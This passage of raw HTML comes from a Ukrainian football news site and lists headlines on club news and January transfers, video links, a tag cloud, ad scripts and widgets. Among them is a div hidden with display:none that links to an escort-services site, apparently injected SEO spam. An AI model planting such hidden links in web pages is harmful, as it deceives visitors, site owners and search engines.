<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96878tremulinas-rozkritikuvav-gru-zabarnogo-v-pszh.html" alt="Тремулінас розкритикував гру Забарного в «ПСЖ»" title="Тремулінас розкритикував гру Забарного в «ПСЖ»">Тремулінас розкритикував гру Забарного в «ПСЖ»</a> 19.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-kolos/96877kolos-uklav-ugodu-z-napadnikom-z-kosova-arditom-tahiri.html" alt="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі" title="«Колос» уклав угоду з нападником з Косова Ардітом Тахірі">«Колос» уклав угоду з нападником з Косова Ардітом Тахірі</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-shakhtar/96876shahtar-nacilivsya-na-19-richnogo-forvarda-palmeirasa.html" alt="«Шахтар» націлився на 19-річного форварда «Палмейраса»" title="«Шахтар» націлився на 19-річного форварда «Палмейраса»">«Шахтар» націлився на 19-річного форварда «Палмейраса»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96875miron-markevich-karpati-proveli-chistku-i-vzhe-otrimali-pidsilennya.html" alt="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення" title="Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення">Мирон Маркевич: «Карпати» провели чистку і вже отримали підсилення</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/obolon/96874obolon-povernula-perspektivnogo-forvarda-z-orendi-v-lokomotivi.html" alt="Оболонь повернула перспективного форварда з оренди в Локомотиві" title="Оболонь повернула перспективного форварда з оренди в Локомотиві">Оболонь повернула перспективного форварда з оренди в Локомотиві</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/footballtransfer-fpl/96873lnz-rozluchaetsya-z-dvoma-zahisnikami-cherez-brak-igrovoi-praktiki.html" alt="ЛНЗ розлучається з двома захисниками через брак ігрової практики" title="ЛНЗ розлучається з двома захисниками через брак ігрової практики">ЛНЗ розлучається з двома захисниками через брак ігрової практики</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96872karpati-poproszalisya-z-shef-skautom-glibom-kornienkom.html" alt="Карпати попрощалися з шеф-скаутом Глібом Корнієнком" title="Карпати попрощалися з шеф-скаутом Глібом Корнієнком">Карпати попрощалися з шеф-скаутом Глібом Корнієнком</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96871mihailenko-zbori-fundament-uspihu-dinamo.html" alt="Михайленко: «Збори — фундамент успіху Динамо»" title="Михайленко: «Збори — фундамент успіху Динамо»">Михайленко: «Збори — фундамент успіху Динамо»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div class="black"><a href="/footballtransfer-polissya/96870polissya-viddae-mustafaeva-v-orendu-azerbaidzhanskomu-sumgaitu.html" alt="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»" title="Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»">Полісся віддає Мустафаєва в оренду азербайджанському «Сумгаїту»</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/Ukrainian_abroad/96869ispanci-vinesli-suvorii-virok-ukraincyu-pislya-provalu-z-albasete.html" alt="Іспанці винесли суворий вирок українцю після провалу з Альбасете" title="Іспанці винесли суворий вирок українцю після провалу з Альбасете">Іспанці винесли суворий вирок українцю після провалу з Альбасете</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/fpl-karpaty/96868karpati-nespodivano-ocholili-reiting-za-navisami-v-upl.html" alt="Карпати несподівано очолили рейтинг за навісами в УПЛ" title="Карпати несподівано очолили рейтинг за навісами в УПЛ">Карпати несподівано очолили рейтинг за навісами в УПЛ</a> 18.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/dynamo/96867salenko-bezzhalno-ociniv-shaparenka-chomu-dinamivcyu-ne-svitit-velikii-transfer.html" alt="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер" title="Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер">Саленко безжально оцінив Шапаренка: чому динамівцю не світить великий трансфер</a> 17.01.26</div></li></ul>
</div>

<div class="news-fp-3rd-hl-item-title">
<ul><li><div><a href="/polissya/96866polissya-povertae-chobotenka-v-osnovu-klub-i-gravec-zakrili-konflikt-pered-zborami-v-ispanii.html" alt="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії" title="Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії">Полісся повертає Чоботенка в основу: клуб і гравець закрили конфлікт перед зборами в Іспанії</a> 17.01.26</div></li></ul>
</div>
 
<div style="clear:both"></div>
</div>
  <br><div style="clear:both"></div>
</div> 
 



<!-- EODiv left_column -->
				</div>
				<div id="centre_column">

      <div class="site-section-header">НОВИНИ КЛУБІВ</div>
 <center><tr>
<td><a href="/team/dynamo"><img src="http://football-ukraine.com/uploads/football_stats/photos/dinamo.jpg" alt="" height="35" /></a></td>
<td><a href="/shakhtar.html"><img src="http://football-ukraine.com/uploads/football_stats/photos/shahtar.jpg" alt="" height="35" /></a></td>
<td><a href="/team/desna"><img src="http://football-ukraine.com/uploads/football_stats/photos/desna.png" alt="" height="35" /></a></td>
<td><a href="/team/rukh"><img src="http://football-ukraine.com/uploads/football_stats/photos/ruh.png" alt="" height="35" /></a></td>
<td><a href="/team/ilich"><img src="http://football-ukraine.com/uploads/football_stats/photos/mariupol.png" alt="" height="30" /></a></td>
<td><a href="/team/zarya"><img src="http://football-ukraine.com/uploads/football_stats/photos/zorya.png" alt="" height="30" /></a></td>
<td><a href="/team/inhulets"><img src="http://football-ukraine.com/uploads/football_stats/photos/ingulec.png" alt="" height="30" /></a></td>
<td><a href="/team/metalist_1925"><img src="http://football-ukraine.com/uploads/football_stats/photos/metalist-1925.png" alt="" height="30" /></a></td>
</tr>
<BR>
<tr>

<td><a href="/team/vorskla"><img src="http://football-ukraine.com/uploads/football_stats/photos/vorskla.jpg" alt="" height="35" /></a></td>
<td><a href="/team/kolos"><img src="http://football-ukraine.com/uploads/football_stats/photos/kolos.png" alt="" height="30" /></a></td>
<td><a href="/team/alexandria"><img src="http://football-ukraine.com/uploads/football_stats/photos/oleksandriya.jpg" alt="" height="30" /></a></td>
<td><a href="/team/fclviv"><img src="http://football-ukraine.com/uploads/football_stats/photos/fk-lviv.png" alt="" height="30" /></a></td>
<td><a href="/team/olimpikdon"><img src="http://football-ukraine.com/uploads/football_stats/photos/olimpik.png" alt="" height="30" /></a></td>
<td><a href="/team/dnipro-1"><img src="http://football-ukraine.com/uploads/football_stats/photos/dnipro-1.jpg" alt="" height="35" /></a></td>
<td><a href="/team/veres"><img src="http://football-ukraine.com/uploads/football_stats/photos/veres.png" alt="" height="35" /></a></td>
<td><a href="/team/chornomorets"><img src="http://football-ukraine.com/uploads/football_stats/photos/chornomorec.jpg" alt="" height="35" /></a></td>
</tr></center>


  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
</div><center>
<div id='admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_8b3f55e1d7d942998205c96377874314_zone_2595_sect_368_site_368');
});
</script><br /><p></p>
</center>
</div>


<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ОНЛАЙН ТРАНСЛЯЦІЇ</div>
    </div>
      <div class="view-content">
<br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-alexandria-ruh/93630polissya-ruh_-onlain.html"><b>Полісся - Рух. ОНЛАЙН  </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-veres-karpaty/93610karpati-veres_-onlain.html"><b>Карпати - Верес. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-chornomorets-kryvbas/93609chornomorec-krivbas_-onlain.html"><b>Чорноморець - Кривбас. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl/93608livii-bereg-lnz_-onlain.html"><b>Лівий берег - ЛНЗ. ОНЛАЙН </b></a><br><img src="http://football-ukraine.com/templates/nove/images/live.jpg"> <a href="/fpl-shakhtar-vorskla/93566shahtar-vorskla_-onlain.html"><b>Шахтар - Ворскла. ОНЛАЙН </b></a>
	  <div style="clear:both"></div>
    </div>
</div> 
<br>

<div id='go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537' data-sender='go2net'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('go2net_25b96e3015b7413e8fb08d5593d9d7af_zone_13126_sect_3967_site_3537');
});
</script>
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">КАДР ДНЯ</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)">
<img src="https://football-ukraine.com/uploads/dsn/9e/0f/004/image_9.jpeg
" alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" title="Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)" href="/foto-zbirna/70051evro-2020_-yak-ukraina-bilas-z-gollandcyami-v-amsterdami-foto.html">Євро-2020. Як Україна билась з голландцями в Амстердамі (ФОТО)</a></div>
	<div class="fp-primary-blog-item-teaser"><p><br /><br />Вчора збірна України дала бій нідерландцям, але поступилась. Повідомляє сайт Футбол Україна. </p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4577254435597104";
/* sportanalytic300 */
google_ad_slot = "6208660382";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br />


<br>
<div id="SinoptikInformer" style="width:300px;" class="SinoptikInformer type5c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="nofollow" title="Погода"> </a>Погода <span id="siHeader"></span></div></div></div><div class="siBody"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" title="Погода у Києві" target="_blank"><div class="siCity"><div class="siCityName"><span>Київ</span></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>вологість: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div></a><div class="siLinks">Погода на 10 днів від <a href="https://ua.sinoptik.ua/погода-київ/10-днів" title="Погода на 10 днів" target="_blank" onmousedown="siClickCount();">sinoptik.ua</a></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=4&amp;wind=2&amp;cities=303010783&amp;lang=ua"></script>


<div class="center-column-ad">
  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">РЕКЛАМА</div>
    </div>
<div class="view-content">
<br><center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- здр -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-4577254435597104"
     data-ad-slot="4937638012"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
</center>
</div> 
</div> 

<br>

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ВІДЕО</div>    </div>
<div class="view-side-menu">
<ul class="view-content"><li><a href="/video/93899tovariskii-match_-dinamo-zagreb-shahtar-22-video.html">Товариський матч. Динамо (Загреб) - Шахтар  - 2:2 (ВІДЕО)</a></li><li><a href="/dynamo-video/93667real-sosedad-dinamo-30-video.html">«Реал Сосьєдад» - «Динамо» - 3:0: ВІДЕО</a></li><li><a href="/evrokubki-shakhtar-video/93652shahtar-bavariya-15-video.html">Шахтар - Баварія - 1:5 (ВІДЕО)</a></li><li><a href="/video-ruh-polissya/93647polissya-ruh-01-video.html">Полісся - Рух - 0:1 (ВІДЕО) </a></li><li><a href="/video-fpl-veres-karpaty/93620karpati-veres-50-video.html">Карпати - Верес - 5:0 (ВІДЕО)</a></li><li><a href="/video-fpl-chornomorets-kryvbas/93619chornomorec-krivbas-13-video.html">Чорноморець - Кривбас - 1:3 (ВІДЕО)</a></li><li><a href="/video-fpl/93618livii-bereg-lnz-31-video.html">Лівий берег - ЛНЗ - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-shakhtar-vorskla/93593shahtar-vorskla-31-video.html">Шахтар - Ворскла - 3:1 (ВІДЕО)</a></li><li><a href="/video-fpl-ruh-polissya/93573ruh-polissya-11-video.html">Рух - Полісся - 1:1 (ВІДЕО)</a></li><li><a href="/video-fpl-dynamo-alexandria/93572oleksandriya-dinamo-00-video.html">Олександрія - Динамо - 0:0 (ВІДЕО)</a></li></ul>
	</div>
</div> 

<div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ТРАНСФЕРИ. Міжсезоння</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/footballtransfer-dynamo/96933afrikanska-zirka-yagellonii-mozhe-opinitisya-v-kievi-vzhe-cogo-misyacya.html" alt="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця" title="Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця">Африканська зірка Ягеллонії може опинитися в Києві вже цього місяця</a></li><li><a href="/footballtransfer/96932zahisnik-iz-dinamo-ne-pidiishov-kazahstanskomu-elimayu.html" alt="Захисник із Динамо не підійшов казахстанському Елімаю" title="Захисник із Динамо не підійшов казахстанському Елімаю">Захисник із Динамо не підійшов казахстанському Елімаю</a></li><li><a href="/footballtransfer-veres/96926veres-domovivsya-pro-orendu-vihovancya-sportinga-z-pravom-vikupu.html" alt="Верес домовився про оренду вихованця Спортінга з правом викупу" title="Верес домовився про оренду вихованця Спортінга з правом викупу">Верес домовився про оренду вихованця Спортінга з правом викупу</a></li><li><a href="/footballtransfer-dynamo/96925fifa-zablokuvala-perehid-forvarda-dinamo-do-rumunskogo-klubu.html" alt="ФІФА заблокувала перехід форварда Динамо до румунського клубу" title="ФІФА заблокувала перехід форварда Динамо до румунського клубу">ФІФА заблокувала перехід форварда Динамо до румунського клубу</a></li><li><a href="/footballtransfer-obolon/96923obolon-prodovzhue-rozkuplyati-ingulec-kiivskii-klub-oformiv-transfer-20-richnogo-zahisnika.html" alt="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника" title="Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника">Оболонь продовжує розкупляти Інгулець: київський клуб оформив трансфер 20-річного захисника</a></li><li><a href="/footballtransfer/96921eks-gravec-verdera-mozhe-otrimati-shans-u-novachka-upl.html" alt="Екс-гравець Вердера може отримати шанс у новачка УПЛ" title="Екс-гравець Вердера може отримати шанс у новачка УПЛ">Екс-гравець Вердера може отримати шанс у новачка УПЛ</a></li><li><a href="/footballtransfer/96919vernidub-nazvav-triiku-gravciv-upl-yakih-hotiv-bi-bachiti-v-neftchi.html" alt="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»" title="Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»">Вернидуб назвав трійку гравців УПЛ, яких хотів би бачити в «Нефтчі»</a></li><li><a href="/footballtransfer/96913shahtar-nacilivsya-na-molodogo-centrbeka-palmeirasa.html" alt="«Шахтар» націлився на молодого центрбека «Палмейраса»" title="«Шахтар» націлився на молодого центрбека «Палмейраса»">«Шахтар» націлився на молодого центрбека «Палмейраса»</a></li><li><a href="/footballtransfer/96912kolos-pidpisav-napadnika-z-kosova.html" alt="«Колос» підписав нападника з Косова" title="«Колос» підписав нападника з Косова">«Колос» підписав нападника з Косова</a></li><li><a href="/footballtransfer/96906dinamo-z-buharesta-prodovzhue-borotbu-za-blenuce.html" alt="«Динамо» з Бухареста продовжує боротьбу за Бленуце" title="«Динамо» з Бухареста продовжує боротьбу за Бленуце">«Динамо» з Бухареста продовжує боротьбу за Бленуце</a></li></ul>
<u><a href="http://football-ukraine.com/footballtransfer.html"/>всі трансфери</a></u>
	</div>
 </div> 

<div style="display:none">
<a target="_blank" href="https://bodrumescortfk.net/category/bitez-escort/" title="escort bitez">escort bitez</a></div>


<br>
<iframe src="//kinoafisha.ua/widget/index_ua.html" width="300" height="250" align="center" frameBorder="0" scrolling="no"></iframe>

  <div class="view view-fp-secondary-blog-links view-id-fp_secondary_blog_links view-display-id-block_1 view-dom-id-6">
        <div class="view-header">
		<div class="site-section-header">ПРОГРАМИ</div>    </div>
  	<div class="view-side-menu">
<ul class="view-content"><li><a href="/programi/91883bezkoshtovnii-sportivnii-kanal-zyavivsya-v-ukraini.html" alt="Безкоштовний спортивний канал з'явився в Україні" title="Безкоштовний спортивний канал з'явився в Україні"><b>Безкоштовний спортивний канал з'явився в Україні</b></a></li><li><a href="/programi/78372denisov-yaku-nebezpeku-dlya-ukraini-stanovili-kanali-futbol.html" alt="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?" title="Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?"><b>Денисов: Яку небезпеку для України становили канали &quot;Футбол&quot;?</b></a></li><li><a href="/programi/77633denisov-z-kanalom-futbol-ya-postavlyu-tri-krapki.html" alt="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки" title="Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки"><b>Денисов: З каналом &quot;Футбол&quot; я поставлю три крапки</b></a></li></ul>
<u><a href="http://football-ukraine.com/programi.html"/>всі програми</a></u>
	</div>
 </div> 
  
<div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
<div class="view-header">
<div class="site-section-header">Партнери</div> </div>
<br>
</div>
</div>

   <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
       <div class="view-header">
      <div class="site-section-header">РЕЗУЛЬТАТИ</div>
    </div>
<div class="view-content">
{golovna}{golovna2}{golovna3}
{round_ukraine}{round_ligaua1}
</div> 
</div> 


 
    <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТРИБУНА</div>
    </div>
      <div class="view-content">
<div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
<div class="fp-primary-blog-item">
<div class="fp-primary-blog-item-picture">
<a href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера">
<img src="https://football-ukraine.com/uploads/dsn/99/4c/001/middle_634166_1.jpg
" alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" align="left" fspace="10" width="300" height="150" />
</a>
</div>
<div style="clear:both"></div>

<div class="fp-primary-blog-item-title"><a alt="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" title="Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера" href="/tribuna/85047harri-kein-pokinuv-totenhem-tak-i-ne-pobivshi-rekord-shirera.html">Харрі Кейн покинув «Тотенхем», так і не побивши рекорд Ширера</a></div>
	<div class="fp-primary-blog-item-teaser"><p>Баварія підписала Харрі Кейна за 100 мільйонів</p></div> 
</div></div>
	  <div style="clear:both"></div>
    </div>
</div> 




<br>

  <div class="view view-fp-primary-blog view-id-fp_primary_blog view-display-id-block_1 view-dom-id-5">
        <div class="view-header">
      <div class="site-section-header">ТЕГИ</div>    </div>
<a href='/plugin/tags/tag/?tag=%E4%E8%ED%E0%EC%EE' style ="font-size: 200%;" title='Кількість новин: 11927'>динамо</a><sup><small> <font color='red'>11927</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F8%E0%F5%F2%E0%F0' style ="font-size: 169%;" title='Кількість новин: 8239'>шахтар</a><sup><small> <font color='red'>8239</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F3%EF%EB' style ="font-size: 146%;" title='Кількість новин: 5524'>упл</a><sup><small> <font color='red'>5524</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E7%EE%F0%FF' style ="font-size: 118%;" title='Кількість новин: 2183'>зоря</a><sup><small> <font color='red'>2183</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%E0%F0%EF%E0%F2%E8' style ="font-size: 117%;" title='Кількість новин: 2059'>карпати</a><sup><small> <font color='red'>2059</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CE%EB%E5%EA%F1%E0%ED%E4%F0%B3%FF' style ="font-size: 109%;" title='Кількість новин: 1050'>Олександрія</a><sup><small> <font color='red'>1050</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D0%F3%F5' style ="font-size: 105%;" title='Кількість новин: 562'>Рух</a><sup><small> <font color='red'>562</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%F0%E8%E2%E1%E0%F1' style ="font-size: 105%;" title='Кількість новин: 558'>кривбас</a><sup><small> <font color='red'>558</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%EE%EB%EE%F1' style ="font-size: 105%;" title='Кількість новин: 543'>Колос</a><sup><small> <font color='red'>543</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%E5%F1' style ="font-size: 104%;" title='Кількість новин: 493'>Верес</a><sup><small> <font color='red'>493</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%E5%E0%EB' style ="font-size: 103%;" title='Кількість новин: 375'>реал</a><sup><small> <font color='red'>375</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CF%EE%EB%B3%F1%F1%FF' style ="font-size: 103%;" title='Кількість новин: 344'>Полісся</a><sup><small> <font color='red'>344</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%B2%ED%E3%F3%EB%E5%F6%FC' style ="font-size: 102%;" title='Кількість новин: 290'>Інгулець</a><sup><small> <font color='red'>290</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CC%E5%F2%E0%EB%B3%F1%F2+1925' style ="font-size: 102%;" title='Кількість новин: 265'>Металіст 1925</a><sup><small> <font color='red'>265</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%F8%E8%EA%F2%E0%F8' style ="font-size: 102%;" title='Кількість новин: 256'>бешикташ</a><sup><small> <font color='red'>256</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EE%E1%EE%EB%EE%ED%FC' style ="font-size: 102%;" title='Кількість новин: 243'>оболонь</a><sup><small> <font color='red'>243</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CB%CD%C7' style ="font-size: 102%;" title='Кількість новин: 239'>ЛНЗ</a><sup><small> <font color='red'>239</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F0%EE%EC%E0' style ="font-size: 102%;" title='Кількість новин: 209'>рома</a><sup><small> <font color='red'>209</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E1%E5%ED%F4%B3%EA%E0' style ="font-size: 101%;" title='Кількість новин: 163'>бенфіка</a><sup><small> <font color='red'>163</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%FF%F0%EC%EE%EB%E5%ED%EA%EE' style ="font-size: 101%;" title='Кількість новин: 140'>ярмоленко</a><sup><small> <font color='red'>140</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EB%B3%E2%E5%F0%EF%F3%EB%FC' style ="font-size: 101%;" title='Кількість новин: 138'>ліверпуль</a><sup><small> <font color='red'>138</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C6%E8%F0%EE%ED%E0' style ="font-size: 101%;" title='Кількість новин: 120'>Жирона</a><sup><small> <font color='red'>120</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%ED%E0%EF%EE%EB%B3' style ="font-size: 101%;" title='Кількість новин: 115'>наполі</a><sup><small> <font color='red'>115</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%ED%E4%E5%F0%EB%E5%F5%F2' style ="font-size: 101%;" title='Кількість новин: 108'>андерлехт</a><sup><small> <font color='red'>108</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D4%B2%D4%C0' style ="font-size: 101%;" title='Кількість новин: 99'>ФІФА</a><sup><small> <font color='red'>99</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F0%E0%E1%E7%EE%ED%F1%EF%EE%F0' style ="font-size: 101%;" title='Кількість новин: 81'>трабзонспор</a><sup><small> <font color='red'>81</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C4%EE%E2%E1%E8%EA' style ="font-size: 101%;" title='Кількість новин: 67'>Довбик</a><sup><small> <font color='red'>67</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%B3%EB%E5%E2%F1%FC%EA%E8%E9' style ="font-size: 101%;" title='Кількість новин: 67'>мілевський</a><sup><small> <font color='red'>67</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%F3%F0%EA%B3%F1' style ="font-size: 101%;" title='Кількість новин: 61'>Суркіс</a><sup><small> <font color='red'>61</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F4%B3%EE%F0%E5%ED%F2%E8%ED%E0' style ="font-size: 100%;" title='Кількість новин: 56'>фіорентина</a><sup><small> <font color='red'>56</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EC%E0%E9%EA%EE%ED' style ="font-size: 100%;" title='Кількість новин: 55'>майкон</a><sup><small> <font color='red'>55</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C2%E5%F0%ED%E8%E4%F3%E1' style ="font-size: 100%;" title='Кількість новин: 54'>Вернидуб</a><sup><small> <font color='red'>54</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%C5%EF%B3%F6%E5%ED%F2%F0' style ="font-size: 100%;" title='Кількість новин: 53'>Епіцентр</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%D1%E0%E1%EE' style ="font-size: 100%;" title='Кількість новин: 53'>Сабо</a><sup><small> <font color='red'>53</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F2%F3%F0%E0%ED' style ="font-size: 100%;" title='Кількість новин: 52'>туран</a><sup><small> <font color='red'>52</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%EA%EE%F0%B3%ED%F2%B3%E0%ED%F1' style ="font-size: 100%;" title='Кількість новин: 47'>корінтіанс</a><sup><small> <font color='red'>47</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%CA%F3%E4%F0%B3%E2%EA%E0' style ="font-size: 100%;" title='Кількість новин: 46'>Кудрівка</a><sup><small> <font color='red'>46</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E2%B3%EB%FC%FF%F0%F0%E5%E0%EB' style ="font-size: 100%;" title='Кількість новин: 44'>вільярреал</a><sup><small> <font color='red'>44</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%F1%EF%EE%F0%F2%B3%ED%E3' style ="font-size: 100%;" title='Кількість новин: 43'>спортінг</a><sup><small> <font color='red'>43</font></small></sup>, 
<a href='/plugin/tags/tag/?tag=%E0%F2%EB%E5%F2%B3%EA%EE' style ="font-size: 100%;" title='Кількість новин: 39'>атлетіко</a><sup><small> <font color='red'>39</font></small></sup>
</div>
<br>



				</div> <!-- EODiv centre_column -->
				<div id="right_column">
					<form method="post" action="/search/" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <input type="text" maxlength="128" name="search" id="edit-search-block-form-1" size="15" value="пошук..."  class="form-text NormalTextBox txtSearch" />
</div>
<input type="image" name="op" value="Search" id="edit-submit"  class="form-submit" src="http://football-ukraine.com/templates/nove/images/search2.gif" />
</div>
</div>
</form>
<div class="skyscraper_160x600">
<!-- гугл реклама 160-600 -->
